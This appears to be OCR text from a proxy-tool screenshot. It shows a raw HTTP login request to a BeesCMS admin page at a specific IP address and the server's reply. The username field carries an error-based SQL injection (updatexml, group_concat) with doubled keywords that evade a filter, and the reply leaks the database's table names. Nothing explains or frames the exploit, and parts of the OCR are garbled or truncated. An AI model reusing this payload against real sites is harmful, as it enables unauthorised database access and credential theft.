 美化 Raw Hex MarkInfo \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 175.27.154.17:8082
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://175.27.154.17:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://175.27.154.17:8082/admin/login.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=1qqeups10teg03qm19u6tkjoo0; JSESSIONID=B06172DC176D1B02321EB869BE1B29D1
4 Connection: close
5
6 user=1'or updatexml(1,concat(0x7e,(seleselectct group_concat(table_name) fr from om
information_schema.tables whe where re table_schema like
'beescms'),0x7e),1)%23&password=asd&code=bced&submit=true&submit.x=40&submit.y=29
美化 Raw Hex 页面渲染
操作数据库失败XPATH syntax error: '~bees_admin,bees_admin_group,bee'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='1'or updatexml(1,conc
group_concat(table_name) from information_schema.tables where table_schema like 'beescms'),0x7e),1)#' limit 0,1
返回